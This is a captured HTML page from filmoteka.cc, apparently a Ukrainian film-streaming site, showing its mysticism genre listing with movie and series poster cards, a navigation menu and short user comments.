

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://filmoteka.cc/xfsearch/janr/%D0%9C%D1%96%D1%81%D1%82%D0%B8%D0%BA%D0%B0/
body_size: 9855
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Містика &raquo; Filmoteka. Усі серіали та фільми - дивитися онлайн на Фільмотека</title>
<meta name="description" content="Десять років тому Анна пережила втрату коханого чоловіка. З часом вона знаходить у собі сили знову відкритися почуттям і замислюється про нове життя поруч з іншою людиною. Та раптово в її долі з’являється дивний прихильник — десятирічний хлопчик, який переконаний, що є переродженням її покійного">
<meta name="keywords" content="filmoteka, Фільмотека, смотреть кино онлайн, смотреть фильм, фильмы 2020 смотреть онлайн, фильмы онлайн бесплатно, смотреть фильмы онлайн бесплатно без регистрации, дивитися кіно онлайн, дивитися фільм, фільми 2020 дивитися онлайн, фільми онлайн безкоштовно, дивитися фільми онлайн безкоштовно без реєстрації">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="https://filmoteka.cc/index.php?do=opensearch" title="Filmoteka. Усі серіали та фільми - дивитися онлайн на Фільмотека">
<link rel="canonical" href="https://filmoteka.cc/xfsearch/janr/%D0%9C%D1%96%D1%81%D1%82%D0%B8%D0%BA%D0%B0/">
<link rel="alternate" type="application/rss+xml" title="Filmoteka. Усі серіали та фільми - дивитися онлайн на Фільмотека" href="https://filmoteka.cc/rss.xml">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="theme-color" content="#0c1016">
	<meta property="og:image" content="/templates/HDRezka/images/social.jpg"/>
	<link rel="preload" href="/templates/HDRezka/css/common.css" as="style">
	<link rel="preload" href="/templates/HDRezka/css/styles.css" as="style">
	<link rel="preload" href="/templates/HDRezka/css/engine.css" as="style">
	<link rel="preload" href="/templates/HDRezka/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/HDRezka/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/HDRezka/webfonts/manrope-500.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/HDRezka/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/HDRezka/webfonts/fredoka-one-400.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/templates/HDRezka/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/HDRezka/images/favicon.svg" />
	<link href="/templates/HDRezka/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/HDRezka/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/HDRezka/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/HDRezka/css/fontawesome.css" type="text/css" rel="stylesheet" />
    <link href="/templates/HDRezka/css/styles-support.css?v=1.5" type="text/css" rel="stylesheet" media="screen and (min-width: 1220px)">
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HKZDZF0M69"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HKZDZF0M69');
    
</script>
    </head>  
<body >
<script type='text/javascript' src='https://myroledance.com/services/?id=155581'></script>
<script>
		function switchLight() {
			if (localStorage.getItem('theme') === 'dark') {
				document.querySelector('body').classList.add('dt-is-active');
			} else {
				document.querySelector('body').classList.remove('dt-is-active');
			};
		};
		switchLight();
    </script>

    <div class="wrapper">
        <div class="wrapper-container wrapper-main">
            <header class="header d-flex jc-space-between ai-center hbg">
                <a href="/" class="logo header__logo">
                    <div class="logo__title"><span>Film</span>oteka<span></span></div>
					<p class="logo__caption">Супер hd кінотеатр</p>
				</a>
                
                <div class="header__search">
                    <form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
                        <div class="header__search-box">
                            <input id="ajax_search" name="story" placeholder="Пошук по сайту..." type="text" autocomplete="off">
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
                    </form>
                </div>
				
                <div class="soc-channels d-flex jc-flex-end flex-grow-1">
                
				</div>
				
				<ul class="theme-toggle" title="Змінити колір дизайну">
					<li><span class="fal fa-moon"></span></li>
					<li><span class="fal fa-sun"></span></li>
				</ul>
				<div class="header__btn btn js-show-login"><span class="fal fa-lock"></span><span>Увійти</span></div>
                
				<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
            </header>
            
            <!-- END HEADER -->
            
            <div class="content flex-grow-1 cols d-flex">
                <aside class="col-side">
					<div class="side-block js-this-in-mobile-menu">
						<ul class="side-block__content side-block__menu">
                            <li><a href="/filmi/">Усі жанри</a><span class="fal fa-camera-movie"></span>
                                <ul class="side-block__menu-hidden anim">
                                    <li><a href="/xfsearch/janr/Аніме/">Аніме</a></li>
                                     <li><a href="/xfsearch/janr/Біографія/">Біографія</a></li>
                                    <li><a href="/xfsearch/janr/Мюзикл/">Мюзикл</a></li>
                                    <li><a href="/xfsearch/janr/Бойовики/">Бойовики</a></li>
                                    <li><a href="/xfsearch/janr/Вестерн/">Вестерн</a></li>
                                    <li><a href="/xfsearch/janr/Військовий/">Військовий</a></li>
                                     <li><a href="/xfsearch/janr/Вітчизняні/">Вітчизняні</a></li>
                                    <li><a href="/xfsearch/janr/Для дорослих/">Для дорослих</a></li>
                                    <li><a href="/xfsearch/janr/Документальні/">Документальні</a></li>
                                    <li><a href="/xfsearch/janr/Детектив/">Детективи</a></li>
                                    <li><a href="/xfsearch/janr/Дитячий/">Дитячий</a></li>
                                    <li><a href="/xfsearch/janr/Драми/">Драми</a></li>
                                    <li><a href="/xfsearch/janr/Дорами/">Дорами</a></li>
                                    <li><a href="/xfsearch/janr/Історичний/">Історичний</a></li>
                                    <li><a href="/xfsearch/janr/Комедія/">Комедії</a></li>
                                    <li><a href="/xfsearch/janr/Короткометражка/">Короткометражка</a></li>
                                    <li><a href="/xfsearch/janr/Кримінал/">Кримінал</a></li>
                                    <li><a href="/xfsearch/janr/Мелодрама/">Мелодрама</a></li>
                                      <li><a href="/xfsearch/janr/Містика/">Містика</a></li>
                                    <li><a href="/xfsearch/janr/Музика/">Музика</a></li>
                                    <li><a href="/xfsearch/janr/Фільм-нуар/">Нуар</a></li>
                                    <li><a href="/xfsearch/janr/Пригоди/">Пригоди</a></li>
                                    <li><a href="/xfsearch/janr/Сімейний/">Сімейні</a></li>
                                    <li><a href="/xfsearch/janr/Спорт/">Спорт</a></li>
                                    <li><a href="/xfsearch/janr/Трилери/">Трилери</a></li>
                                    <li><a href="/xfsearch/janr/Жахи/">Жахи</a></li>
                                    <li><a href="/xfsearch/janr/Фантастика/">Фантастика</a></li>
                                    <li><a href="/xfsearch/janr/Фентезі/">Фентезі</a></li>
                                </ul>
                            </li>
                            <li><a href="/filmi/">Фільми</a><span class="fal fa-smile-beam"></span></li>
                            <li><a href="/serialy/">Серіали</a><span class="fal fa-popcorn"></span></li>
                            <li><a href="/multfilmy/">Мультфільми</a><span class="fal fa-smile-beam"></span></li>
                            <li><a href="/multserialy/">Мультсеріали</a><span class="fal fa-ticket"></span></li>
                             <li><a href="/xfsearch/janr/Передачі з ТБ/">ТВ шоу</a><span class="fal fa-tv"></span></li>
                            <li><a href="/xfsearch/janr/Документальні/">Документальні</a><span class="fal fa-film-alt"></span></li>
                             <li><a href="/novynky/">Новинки</a><span class="fal fa-ticket-alt"></span></li>
                            <li><a href="/ochikuutsia/">Очікуються</a><span class="fal fa-popcorn"></span></li>
                            <li><a href="/top-100-filmiv-ta-serialiv-za-populiarnistu.html">ТОП 100</a><span class="fal fa-ticket-alt"></span></li>
                            <li><a href="/v-iakii-poslidovnosti-dyvytys-filmy-marvel-online.html">Фільми Marvel</a><span class="fal fa-film-alt"></span></li>
                            <li><a href="/novyny-kino/">Новини кіно</a><span class="fal fa-camera"></span></li>
                            
                            

						</ul>
					</div>
                    <div class="side-block">
						<div class="side-block__title">Новинки кіно</div>
						<div class="side-block__content d-grid-mob">
							<a class="popular d-flex ai-center" href="https://filmoteka.cc/filmi/9322-gamnet-2025.html">
	<div class="popular__img img-fit-cover">
		<img src="/uploads/posts/2026-01/1769262825-305215696.webp" loading="lazy" alt="Гамнет (2025)">
	</div>
	<div class="popular__desc flex-grow-1">
		<div class="popular__title line-clamp">Гамнет (2025)</div>
		<ul class="poster__subtitle">
			<li class="ws-nowrap"> TS 1080 </li>
		</ul>
	</div>
</a><a class="popular d-flex ai-center" href="https://filmoteka.cc/filmi/9315-ya-oznachaie-yastrub-2025.html">
	<div class="popular__img img-fit-cover">
		<img src="/uploads/posts/2026-01/1769261703-818960400.webp" loading="lazy" alt="«Я» означає Яструб (2025)">
	</div>
	<div class="popular__desc flex-grow-1">
		<div class="popular__title line-clamp">«Я» означає Яструб (2025)</div>
		<ul class="poster__subtitle">
			<li class="ws-nowrap"> TS 1080 </li>
		</ul>
	</div>
</a><a class="popular d-flex ai-center" href="https://filmoteka.cc/filmi/9310-u-kholodnomu-svitli-2025.html">
	<div class="popular__img img-fit-cover">
		<img src="/uploads/posts/2026-01/1769261156-1058733809.webp" loading="lazy" alt="У холодному світлі (2025)">
	</div>
	<div class="popular__desc flex-grow-1">
		<div class="popular__title line-clamp">У холодному світлі (2025)</div>
		<ul class="poster__subtitle">
			<li class="ws-nowrap"> TS 1080 </li>
		</ul>
	</div>
</a>
						</div>
					</div>
                     <div class="side-block">
						<div class="side-block__title">Остані переглянуті</div>
						<div class="side-block__content d-grid-mob">
						</div>
					</div>

					<div class="side-block">
						<div class="side-block__title">Коментують</div>
						<div class="side-block__content d-grid-mob">
                            <div class="lcomm js-comm">
	<div class="lcomm__meta d-flex ai-center">
		<div class="lcomm__av img-fit-cover js-comm-avatar"><img src="/templates/HDRezka/dleimages/noavatar.png" loading="lazy" alt="alenas"></div>
		<div class="lcomm__author flex-grow-1 ws-nowrap js-comm-author">alenas</div>
		<div class="lcomm__date">16.04.25</div>
	</div>
	<div class="lcomm__text">Не плохой фильм в целом, учитывая, что сейчас снимают. </div>
	<a class="lcomm__link ws-nowrap icon-at-left" href="https://filmoteka.cc/filmi/8598-kliner-2025.html#comment"><span class="fal fa-arrow-circle-right"></span>Клінер (2025)</a>
</div><div class="lcomm js-comm">
	<div class="lcomm__meta d-flex ai-center">
		<div class="lcomm__av img-fit-cover js-comm-avatar"><img src="/templates/HDRezka/dleimages/noavatar.png" loading="lazy" alt="nata_ast"></div>
		<div class="lcomm__author flex-grow-1 ws-nowrap js-comm-author">nata_ast</div>
		<div class="lcomm__date">15.02.25</div>
	</div>
	<div class="lcomm__text">Filmoteka now I can't watch the movie because I'm not in the right region.</div>
	<a class="lcomm__link ws-nowrap icon-at-left" href="https://filmoteka.cc/filmi/4295-shchedryk-2023.html#comment"><span class="fal fa-arrow-circle-right"></span>Щедрик (2023)</a>
</div><div class="lcomm js-comm">
	<div class="lcomm__meta d-flex ai-center">
		<div class="lcomm__av img-fit-cover js-comm-avatar"><img src="//filmoteka.cc/uploads/fotos/foto_1.jpg" loading="lazy" alt="filmoteka"></div>
		<div class="lcomm__author flex-grow-1 ws-nowrap js-comm-author">filmoteka</div>
		<div class="lcomm__date">26.11.24</div>
	</div>
	<div class="lcomm__text">nata_ast, Зробили. Плеєр 1, доріжка - оригінальна. Приємного перегляду.</div>
	<a class="lcomm__link ws-nowrap icon-at-left" href="https://filmoteka.cc/filmi/4295-shchedryk-2023.html#comment"><span class="fal fa-arrow-circle-right"></span>Щедрик (2023)</a>
</div><div class="lcomm js-comm">
	<div class="lcomm__meta d-flex ai-center">
		<div class="lcomm__av img-fit-cover js-comm-avatar"><img src="/templates/HDRezka/dleimages/noavatar.png" loading="lazy" alt="nata_ast"></div>
		<div class="lcomm__author flex-grow-1 ws-nowrap js-comm-author">nata_ast</div>
		<div class="lcomm__date">25.11.24</div>
	</div>
	<div class="lcomm__text">I want to watch Щедрик (2023) but it is only in Russian and i want to watch it</div>
	<a class="lcomm__link ws-nowrap icon-at-left" href="https://filmoteka.cc/filmi/4295-shchedryk-2023.html#comment"><span class="fal fa-arrow-circle-right"></span>Щедрик (2023)</a>
</div><div class="lcomm js-comm">
	<div class="lcomm__meta d-flex ai-center">
		<div class="lcomm__av img-fit-cover js-comm-avatar"><img src="/templates/HDRezka/dleimages/noavatar.png" loading="lazy" alt="Theresa"></div>
		<div class="lcomm__author flex-grow-1 ws-nowrap js-comm-author">Theresa</div>
		<div class="lcomm__date">31.07.24</div>
	</div>
	<div class="lcomm__text">поролон купить</div>
	<a class="lcomm__link ws-nowrap icon-at-left" href="https://filmoteka.cc/1184-.html#comment"><span class="fal fa-arrow-circle-right"></span></a>
</div><div class="lcomm js-comm">
	<div class="lcomm__meta d-flex ai-center">
		<div class="lcomm__av img-fit-cover js-comm-avatar"><img src="/templates/HDRezka/dleimages/noavatar.png" loading="lazy" alt="tasya"></div>
		<div class="lcomm__author flex-grow-1 ws-nowrap js-comm-author">tasya</div>
		<div class="lcomm__date">07.04.24</div>
	</div>
	<div class="lcomm__text">filmoteka, Так все є дякую</div>
	<a class="lcomm__link ws-nowrap icon-at-left" href="https://filmoteka.cc/serialy/393-odnogo-razu-u-kazci-2011-2018.html#comment"><span class="fal fa-arrow-circle-right"></span>Одного разу у казці (2011 – 2018)</a>
</div><div class="lcomm js-comm">
	<div class="lcomm__meta d-flex ai-center">
		<div class="lcomm__av img-fit-cover js-comm-avatar"><img src="//filmoteka.cc/uploads/fotos/foto_1.jpg" loading="lazy" alt="filmoteka"></div>
		<div class="lcomm__author flex-grow-1 ws-nowrap js-comm-author">filmoteka</div>
		<div class="lcomm__date">07.02.24</div>
	</div>
	<div class="lcomm__text">Цитата: tasya   Добавте будь ласка Українську озвучку      Вітаю, 3 плеер є</div>
	<a class="lcomm__link ws-nowrap icon-at-left" href="https://filmoteka.cc/serialy/393-odnogo-razu-u-kazci-2011-2018.html#comment"><span class="fal fa-arrow-circle-right"></span>Одного разу у казці (2011 – 2018)</a>
</div>
						</div>
					</div>
                </aside>
               
                <main class="col-main flex-grow-1">
                    
                    
                     
                           
                    
                    
                    
                    
                    
                    <div class="page-padding">
                        
                        <div id="dle-content"><a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/filmi/9218-narodzhennia-2004.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2026-01/1768566519-1898069061.webp" loading="lazy" alt="Народження (2004)">
	<div class="poster__label blue anim"><span>Фільм</span><div class="fal fa-camera-movie"></div></div>
                
                
                
                
     
        <div class="poster__series"> BDRIP 1080 ULTRA </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/0t5-UKOOWYI "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Народження (2004)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 2004 ,  Рос. багатоголосий </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/serialy/4148-sanktuarii-istoriia-vidmy-2024.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2025-12/sanktuariy-istoriya-vedmy-shon-2024_170124_0.jpg" loading="lazy" alt="Санктуарій: Історія відьми (2024)">
	
                <div class="poster__label red anim"><span>Серіал</span><div class="fal fa-popcorn"></div></div>
                
                
                
     
        <div class="poster__series"> WEB-DLRIP 1080 </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/XuejZTSSBBg "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Санктуарій: Історія відьми (2024)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 2024 ,  LE-Production </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/filmi/8882-dar-2000.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2025-03/1742987045-1268810995.webp" loading="lazy" alt="Дар (2000)">
	<div class="poster__label blue anim"><span>Фільм</span><div class="fal fa-camera-movie"></div></div>
                
                
                
                
     
        <div class="poster__series"> BDRIP 1080 ULTRA </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/aG6vHofHAI0 "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Дар (2000)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 2000 ,  Український багатоголосий </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/serialy/8276-vatson-2025.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2025-01/1737984419-1866344999.webp" loading="lazy" alt="Ватсон (2025)">
	
                <div class="poster__label red anim"><span>Серіал</span><div class="fal fa-popcorn"></div></div>
                
                
                
     
        <div class="poster__series"> WEB-DLRIP 1080 </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/Y-Nf0cvjC1g "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Ватсон (2025)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 2025 ,  ColdFilm </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/filmi/7144-zakliattia-reinkarnaciia-batka-2024.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2024-10/1728726779-1486873144.webp" loading="lazy" alt="Закляття: Реінкарнація батька (2024)">
	<div class="poster__label blue anim"><span>Фільм</span><div class="fal fa-camera-movie"></div></div>
                
                
                
                
     
        <div class="poster__series"> BDRIP 1080 ULTRA </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/OrvxT8Tzoa0 "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Закляття: Реінкарнація батька (2024)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 2024 ,  Рос. Дубльований </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/serialy/8916-gipnozys-2025.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2025-04/1743669787-799656225.webp" loading="lazy" alt="Гіпнозис (2025)">
	
                <div class="poster__label red anim"><span>Серіал</span><div class="fal fa-popcorn"></div></div>
                
                
                
     
        <div class="poster__series"> WEB-DLRIP 1080 </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/76K88vcgNvs "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Гіпнозис (2025)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 2025 ,  Оригінал рос. </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/filmi/8461-khroniky-prymarnogo-plemeni-2015.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2025-02/1739368304-565083491.webp" loading="lazy" alt="Хроніки примарного племені (2015)">
	<div class="poster__label blue anim"><span>Фільм</span><div class="fal fa-camera-movie"></div></div>
                
                
                
                
     
        <div class="poster__series"> BDRIP 1080 ULTRA </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/EQFlbiIvatU "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Хроніки примарного племені (2015)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 2015 ,  Рос. багатоголосий </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/filmi/7573-yashchyk-kovaka-2006.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2024-12/1733917498-1584736021.webp" loading="lazy" alt="Ящик Ковака (2006)">
	<div class="poster__label blue anim"><span>Фільм</span><div class="fal fa-camera-movie"></div></div>
                
                
                
                
     
        <div class="poster__series"> BDRIP 720 </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/OORhnFPFEq0 "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Ящик Ковака (2006)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 2006 ,  Рос. багатоголосий </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/filmi/7557-rytual-2017.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2024-12/1733861288-1862344531.webp" loading="lazy" alt="Ритуал (2017)">
	<div class="poster__label blue anim"><span>Фільм</span><div class="fal fa-camera-movie"></div></div>
                
                
                
                
     
        <div class="poster__series"> BDRIP 1080 ULTRA </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/aYILrpMcRf4 "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Ритуал (2017)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 2017 ,  Український багатоголосий </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/serialy/7522-kvytok-v-odyn-kinec-2022-2023.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2024-12/1733734007-1888292704.webp" loading="lazy" alt="Квиток в один кінець (2022-2023)">
	
                <div class="poster__label red anim"><span>Серіал</span><div class="fal fa-popcorn"></div></div>
                
                
                
     
        <div class="poster__series"> WEB-DLRIP 1080 </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/LRNkNY3RvKI "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Квиток в один кінець (2022-2023)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 2022 ,  Viju (рос.) </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/multfilmy/7361-do-lisu-svitliachkiv-2011.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2024-11/1732266301-710495975.webp" loading="lazy" alt="До лісу світлячків (2011)">
	
                
                
                <div class="poster__label green anim"><span>Мультфільм</span><div class="fal fa-smile-beam"></div></div>
                
     
        <div class="poster__series"> BDRIP 1080 ULTRA </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/ATzF41h8ZwA "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">До лісу світлячків (2011)</h3>
        <div class="poster__subtitle d-flex ai-center">     
